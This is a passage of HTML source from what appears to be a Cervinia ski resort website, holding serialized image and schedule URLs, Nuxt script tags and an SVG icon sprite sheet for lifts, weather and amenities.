9.jpg","Webcam Plan Maison","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-scaled.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1920x1080.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1920x600.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-480x270.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-420x280.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-1024x576.jpg","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F10\u002FDSC4622-300x169.jpg","Orari impianti Cervino Spa","https:\u002F\u002Fdocs.google.com\u002Fspreadsheets\u002Fd\u002Fe\u002F2PACX-1vSYbSo1CMgVnrK3XpEzU3b2UAo_-P1sic49nvE5jHdtfXLeMaaDn8o4admW7XMQ1wJtsPr7Kg6vkd74\u002Fpub?output=pdf","https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2021\u002F09\u002Fgran-sometta-hero.jpg",1048,"SN"));</script><script src="/_nuxt/acca889.js" defer></script><script src="/_nuxt/590ea4d.js" defer></script><script src="/_nuxt/c59530b.js" defer></script>
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><defs>
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h356v356H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    
        <clipPath id="a">
            <path d="M0 0h256v256H0z"/>
        </clipPath>
    </defs><symbol id="Icon-seggiovia-2" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-width="16">
        <path data-name="Line 149" stroke-linecap="round" d="M78.854 80.113L172.192 49"/>
        <path data-name="Tracciato 287" d="M129 68.999v42" stroke-linecap="round" stroke-linejoin="round"/>
        <rect data-name="Rettangolo 185" width="160" height="87" rx="43.5" transform="translate(49 111)"/>
        <path data-name="Tracciato 288" d="M172 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Tracciato 290" d="M133 234v-36.034h-22V146" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-arrow-small" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 53" d="M115 84.5l44 44-44 44" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-arrow" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 284" d="M40 128h176"/>
        <path data-name="Tracciato 303" d="M144 56l72 72-72 72"/>
    </g>
</symbol><symbol id="icon-baby" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <circle data-name="Ellisse 168" cx="96" cy="96" r="96" transform="translate(32 32)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <circle data-name="Ellisse 169" cx="12" cy="12" r="12" transform="translate(80 116)"/>
        <circle data-name="Ellisse 170" cx="12" cy="12" r="12" transform="translate(152 116)"/>
        <path data-name="Tracciato 344" d="M154.538 168a48.031 48.031 0 01-53.075 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Tracciato 345" d="M128 32c-16 20-16 40-16 40a16 16 0 0032 0" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-calendar" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <rect data-name="Rettangolo 165" width="176" height="176" rx="8" transform="translate(40 42)"/>
        <path data-name="Linea 239" d="M176 26v32"/>
        <path data-name="Linea 240" d="M80 26v32"/>
        <path data-name="Linea 241" d="M40 90h176"/>
    </g>
</symbol><symbol id="icon-carpet-lift" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 431" clip-path="url(#a)">
        <g data-name="Raggruppa 369" fill="none" stroke-linecap="round" stroke-width="16">
            <path data-name="Line 149" d="M89.5 198.057l93.338-31.113"/>
            <path data-name="Linea 255" d="M128.146 72.5v110"/>
        </g>
    </g>
</symbol><symbol id="icon-cart" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none">
        <g data-name="Tracciato 971">
            <path d="M96.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>
            <path d="M96.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff" />
        </g>
        <path data-name="Tracciato 877" d="M56.161 67.838h178.671l-26.293 92.025a15.835 15.835 0 01-15.339 11.552H97.791a15.835 15.835 0 01-15.337-11.553L46.4 33.776A7.967 7.967 0 0038.732 28H22" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <g data-name="Tracciato 973">
            <path d="M196.385 196a16 16 0 11-16 16 16 16 0 0116-16z"/>
            <path d="M196.385 196c8.837 0 16 7.163 16 16s-7.163 16-16 16-16-7.163-16-16 7.163-16 16-16z" fill="#fff"/>
        </g>
    </g>
</symbol><symbol id="icon-close" viewBox="0 0 256 256">
    
    <g data-name="icon-close" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">
        <path data-name="Linea 56" d="M154.001 102l-52 52"/>
        <path data-name="Linea 57" d="M154.001 154l-52-52"/>
    </g>
</symbol><symbol id="icon-cloudy-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744"/>
        <path data-name="Linea 179" d="M133 235l16-24"/>
    </g>
</symbol><symbol id="icon-cloudy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 237" d="M80 128a80 80 0 1180 80H72A56 56 0 1185.919 97.744" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-direction" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 300" d="M204.634 59.824l-48.7 140.7a6.649 6.649 0 01-12.637-.22l-19.576-63.623a6.649 6.649 0 00-4.4-4.4l-63.628-19.573a6.649 6.649 0 01-.22-12.637l140.7-48.7a6.649 6.649 0 018.458 8.458z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-disable" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 159" cx="20" cy="20" r="20" transform="translate(75.887 20)"/>
        <path data-name="Tracciato 325" d="M95.887 60v72h88l32 64 24-8"/>
        <path data-name="Tracciato 326" d="M167.764 164a64 64 0 11-63.877-68h56"/>
    </g>
</symbol><symbol id="icon-email" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 281" d="M32 56h192v136a8 8 0 01-8 8H40a8 8 0 01-8-8z"/>
        <path data-name="Tracciato 282" d="M224 56l-96 88-96-88"/>
    </g>
</symbol><symbol id="icon-energy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 279" d="M24 128h32l40-88 64 168 40-80h32" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-fog" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 176" d="M120 192H72"/>
        <path data-name="Linea 177" d="M184 192h-24"/>
        <path data-name="Linea 178" d="M160 224h-56"/>
        <path data-name="Tracciato 247" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
    </g>
</symbol><symbol id="icon-garage" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 222" d="M16 120h224"/>
        <path data-name="Tracciato 269" d="M224 184v24a8 8 0 01-8 8h-24a8 8 0 01-8-8v-24"/>
        <path data-name="Tracciato 270" d="M72 184v24a8 8 0 01-8 8H40a8 8 0 01-8-8v-24"/>
        <path data-name="Linea 223" d="M64 152h16"/>
        <path data-name="Linea 224" d="M176 152h16"/>
        <path data-name="Tracciato 271" d="M224 120l-29.888-67.249A8 8 0 00186.8 48H69.2a8 8 0 00-7.31 4.751L32 120v64h192z"/>
    </g>
</symbol><symbol id="icon-gondola" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round">
        <path data-name="Line 149" stroke="#000" stroke-width="16" d="M78.855 80.113L172.193 49"/>
        <path data-name="Tracciato 284" d="M128 68.885v42.4" stroke="#000" stroke-width="16"/>
        <g data-name="Tracciato 285" stroke-linejoin="round">
            <path d="M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z"/>
            <path d="M89.987 121C85.527 126.346 77 142.79 77 160c0 16.819 8.165 32.753 12.797 38h76.406c4.632-5.247 12.797-21.181 12.797-38 0-17.21-8.527-33.654-12.987-39H89.987M86 105h84c8.284 0 25 27.75 25 55s-16.716 54-25 54H86c-8.284 0-25-26.75-25-54s16.716-55 25-55z" fill="#000"/>
        </g>
        <path data-name="Linea 250" stroke="#000" stroke-width="16" d="M72.5 167.5h110"/>
    </g>
</symbol><symbol id="icon-gym" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <rect data-name="Rettangolo 248" width="40" height="144" rx="8" transform="translate(56 56)"/>
        <rect data-name="Rettangolo 249" width="40" height="144" rx="8" transform="translate(160 56)"/>
        <path data-name="Tracciato 313" d="M200 80h24a8 8 0 018 8v80a8 8 0 01-8 8h-24"/>
        <path data-name="Tracciato 314" d="M56 176H32a8 8 0 01-8-8V88a8 8 0 018-8h24"/>
        <path data-name="Linea 307" d="M96 128h64"/>
        <path data-name="Linea 308" d="M232 128h16"/>
        <path data-name="Linea 309" d="M8 128h16"/>
    </g>
</symbol><symbol id="icon-hail" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Linea 179" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M128 240l26.25-40"/>
        <path data-name="Linea 180" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" d="M105.75 208l31.5-48"/>
        <path data-name="Tracciato 251" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
        <path data-name="Rettangolo 226" d="M74.668 234.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>
        <path data-name="Rettangolo 227" d="M54.668 198.922l11.184-16.58 16.58 11.183-11.183 16.58z"/>
        <path data-name="Rettangolo 228" d="M160.568 172.816l11.184-16.58 16.58 11.183L177.15 184z"/>
    </g>
</symbol><symbol id="icon-heavy-rain" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 249" d="M140 240l26.25-40H116l26.25-40"/>
        <path data-name="Tracciato 250" d="M88 92a68 68 0 1168 68H76a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 180" d="M62.5 225.5L86.25 191"/>
    </g>
</symbol><symbol id="icon-indoor" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 358" d="M213.382 109.619l-80.006-72.735a8 8 0 00-10.763 0l-79.995 72.735a8 8 0 00-2.618 5.92V208a8 8 0 008 8h160a8 8 0 008-8v-92.461a8 8 0 00-2.618-5.919z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-lift" viewBox="0 0 256 256">
    
    <g fill="none" stroke-width="16" clip-path="url(#a)">
        <path data-name="Line 146" d="M127.745 119.891v78.904"/>
        <path data-name="Line 147" d="M92.192 119.891v78.904"/>
        <path data-name="Line 148" d="M163.306 119.891v78.904"/>
        <path data-name="Path 229" d="M83.31 113.072l44.549-44.186 44.351 44.186" stroke-linecap="round"/>
        <path data-name="Line 149" stroke-linecap="round" d="M78.855 80.113L172.193 49"/>
        <path data-name="Rectangle 93" d="M49.782 113.448H205.71a13.327 13.327 0 0113.072 10.721l12.445 62.226a13.33 13.33 0 01-13.072 15.948s-40.38 4.445-90.409 4.445-90.409-4.445-90.409-4.445a13.33 13.33 0 01-13.072-15.948l12.445-62.226a13.327 13.327 0 0113.072-10.721z"/>
    </g>
</symbol><symbol id="icon-limited" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 177" cx="40" cy="40" r="40" transform="translate(88 100)"/>
        <path data-name="Tracciato 360" d="M196 116a59.909 59.909 0 0148 24"/>
        <path data-name="Tracciato 361" d="M12 140a59.909 59.909 0 0148-24"/>
        <path data-name="Tracciato 362" d="M70.434 216a64.026 64.026 0 01115.131 0"/>
        <path data-name="Tracciato 363" d="M60 116a32 32 0 1131.437-38.008"/>
        <path data-name="Tracciato 364" d="M164.563 77.993A32 32 0 11196 116"/>
    </g>
</symbol><symbol id="icon-links" viewBox="0 0 356 356">
    
    <g clip-path="url(#a)">
        <g data-name="Raggruppa 853" transform="translate(17997.701 7478.633)" fill="none" stroke-linecap="round">
            <circle data-name="Ellisse 61" cx="34.019" cy="34.019" r="34.019" transform="translate(-17990.023 -7317.947)" stroke-linejoin="round" stroke-width="16"/>
            <circle data-name="Ellisse 62" cx="34.019" cy="34.019" r="34.019" transform="translate(-17717.873 -7454.023)" stroke-linejoin="round" stroke-width="16"/>
            <path data-name="Linea 144" stroke-width="16" d="M-17956.004-7249.91v102.057"/>
            <path data-name="Linea 145" stroke-width="16" d="M-17683.852-7385.986v102.057"/>
            <path data-name="Tracciato 227" d="M-17914.28-7285.989c62.5 16.054 80.393 34.954 130.937 9.852s70.274-64.435 71.262-110.261" stroke-width="20" stroke-dasharray="3 19"/>
        </g>
    </g>
</symbol><symbol id="icon-live" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 174" cx="32" cy="32" r="32" transform="translate(96 96)"/>
        <path data-name="Tracciato 348" d="M77.088 178.912a71.939 71.939 0 010-101.823"/>
        <path data-name="Tracciato 349" d="M178.912 77.088a71.939 71.939 0 010 101.823"/>
        <path data-name="Tracciato 350" d="M48.8 207.2a111.9 111.9 0 010-158.4"/>
        <path data-name="Tracciato 351" d="M207.2 48.8a111.9 111.9 0 010 158.392"/>
    </g>
</symbol><symbol id="icon-location" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 82" cx="32" cy="32" r="32" transform="translate(96 72)"/>
        <path data-name="Tracciato 262" d="M208 104c0 72-80 128-80 128s-80-56-80-128a80 80 0 01160 0z"/>
    </g>
</symbol><symbol id="icon-map" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 295" d="M96 184l-64 16V56l64-16"/>
        <path data-name="Tracciato 296" d="M160 216l-64-32V40l64 32z"/>
        <path data-name="Tracciato 297" d="M160 72l64-16v144l-64 16"/>
    </g>
</symbol><symbol id="icon-menu" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Unione 2" d="M188 205a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm154-77a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17zm-77 0a17 17 0 1117 17 17 17 0 01-17-17z"/>
    </g>
</symbol><symbol id="icon-meter" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Rettangolo 216" stroke-linejoin="round" d="M91 40h74v176H91z"/>
        <path data-name="Linea 281" d="M125 78h40"/>
        <path data-name="Linea 282" d="M125 128h40"/>
        <path data-name="Linea 283" d="M125 178h40"/>
        <path data-name="Tracciato 298" d="M144 103h21"/>
        <path data-name="Tracciato 299" d="M144 153h21"/>
    </g>
</symbol><symbol id="icon-online" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 512" fill="none" stroke-width="16" clip-path="url(#a)">
        <rect data-name="Rettangolo 255" width="192" height="132" rx="16" transform="rotate(180 112 91)" stroke-linecap="round" stroke-linejoin="round"/>
        <path data-name="Linea 316" stroke-linecap="round" stroke-linejoin="round" d="M160 214H96"/>
        <circle data-name="Ellisse 176" cx="31.799" cy="31.799" r="31.799" transform="translate(95.548 90.333)" stroke-miterlimit="10"/>
        <path data-name="Tracciato 356" d="M79.726 182a55.751 55.751 0 0196.547 0" stroke-linecap="round" stroke-linejoin="round"/>
    </g>
</symbol><symbol id="icon-open-website" viewBox="0 0 256 256">
    
    <g data-name="Raggruppa 637" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16" clip-path="url(#a)">
        <path data-name="Tracciato 379" d="M200 96l-.008-39.992L160 56"/>
        <path data-name="Linea 328" d="M127.971 128.029l72-72"/>
        <path data-name="Tracciato 380" d="M200 128v64a8 8 0 01-8 8H64a8 8 0 01-8-8V64a8 8 0 018-8h64"/>
    </g>
</symbol><symbol id="icon-outdoor" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Linea 317" d="M128 232V88"/>
        <path data-name="Linea 318" d="M128 152l-48-24"/>
        <path data-name="Linea 319" d="M128 128l48-24"/>
        <path data-name="Tracciato 357" d="M132.476 181.227a64 64 0 1062.272-111.368 7.987 7.987 0 01-4.023-4.166 68.029 68.029 0 00-125.449 0 7.987 7.987 0 01-4.023 4.167 64 64 0 1062.272 111.367 8.032 8.032 0 018.952 0z"/>
    </g>
</symbol><symbol id="icon-partially-cloudy" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <path data-name="Tracciato 245" d="M93 148a68 68 0 1168 68H81a44 44 0 1114.306-85.622"/>
        <path data-name="Linea 172" d="M84.664 56.73l-4.168-23.635"/>
        <path data-name="Linea 173" d="M53.685 76.458l-19.66-13.766"/>
        <path data-name="Linea 174" d="M45.731 112.313l-23.635 4.168"/>
        <path data-name="Linea 175" d="M120.518 64.686l13.766-19.66"/>
        <path data-name="Tracciato 246" d="M56.644 135.354a48.008 48.008 0 1180.188-50.93"/>
    </g>
</symbol><symbol id="icon-pet" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16">
        <circle data-name="Ellisse 155" cx="20" cy="20" r="20" transform="translate(192 88)"/>
        <circle data-name="Ellisse 156" cx="20" cy="20" r="20" transform="translate(24 88)"/>
        <circle data-name="Ellisse 157" cx="20" cy="20" r="20" transform="translate(72 40)"/>
        <circle data-name="Ellisse 158" cx="20" cy="20" r="20" transform="translate(144 40)"/>
        <path data-name="Tracciato 324" d="M183.236 155.854a43.541 43.541 0 01-20.667-25.9h0a36 36 0 00-69.136 0h0a43.541 43.541 0 01-20.667 25.9 32.007 32.007 0 0027.723 57.618 72.519 72.519 0 0155.026 0 32.007 32.007 0 0027.723-57.618z"/>
    </g>
</symbol><symbol id="icon-phone" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)">
        <path data-name="Tracciato 278" d="M92.476 124.815a84.348 84.348 0 0039.053 38.876 7.928 7.928 0 007.829-.592l25.036-16.699a8 8 0 017.59-.7l46.837 20.073a7.973 7.973 0 014.8 8.3A48.009 48.009 0 01176 216 136 136 0 0140 80a48.008 48.008 0 0141.92-47.619 7.973 7.973 0 018.3 4.8l20.09 46.876a8 8 0 01-.659 7.532l-16.636 25.42a7.929 7.929 0 00-.538 7.806z" fill="none" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
    </g>
</symbol><symbol id="icon-plus" viewBox="0 0 256 256">
    
    <g clip-path="url(#a)" fill="none" stroke-linecap="round" stroke-width="16">
        <path data-name="Linea 285" d="M128 91v74"/>
        <path data-name="Linea 286" d="M91 128h74"/>
    </g>
</symbol><symbol id="icon-rain-snow" viewBox="0 0 256 256">

  <line id="Linea_179" data-name="Linea 179" y1="40" x2="26.25" transform="translate(128 200)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <line id="Linea_180" data-name="Linea 180" y1="48" x2="31.5" transform="translate(98.75 160)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <path id="Tracciato_251" data-name="Tracciato 251" d="M88,92a68,68,0,1,1,68,68H76A44,44,0,1,1,90.306,74.378" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="16"/>
  <g id="Raggruppa_1181" data-name="Raggruppa 1181" transform="matrix(0.966, 0.259, -0.259, 0.966, 11941.236, 20765.539)">
    <line id="Linea_451" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_452" data-name="Linea 452" x2="18.038" y2="10.414" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1006" data-name="Tracciato 1006" d="M39.79,69.98l5.335-1.43L43.7,63.215" transform="translate(-16858 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1007" data-name="Tracciato 1007" d="M184.855,157.98l-1.429-5.335,5.335-1.43" transform="translate(-16978.264 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <line id="Linea_453" data-name="Linea 453" y1="10.414" x2="18.038" transform="translate(-16812.877 -16800.887)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1008" data-name="Tracciato 1008" d="M43.7,157.98l1.429-5.335-5.335-1.43" transform="translate(-16858 -16943.117)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1009" data-name="Tracciato 1009" d="M188.761,69.98l-5.335-1.43,1.429-5.335" transform="translate(-16978.264 -16869.438)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
  </g>
  <g id="Raggruppa_1182" data-name="Raggruppa 1182" transform="matrix(0.966, 0.259, -0.259, 0.966, 11963.236, 20805.539)">
    <line id="Linea_451-2" data-name="Linea 451" y2="20.829" transform="translate(-16803.857 -16806.094)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1004-2" data-name="Tracciato 1004" d="M104,40l3.905,3.905L111.811,40" transform="translate(-16911.762 -16850)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
    <path id="Tracciato_1005-2" data-name="Tracciato 1005" d="M104,195.905,107.905,192l3.905,3.905" transform="translate(-16911.762 -16977.266)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="3"/>
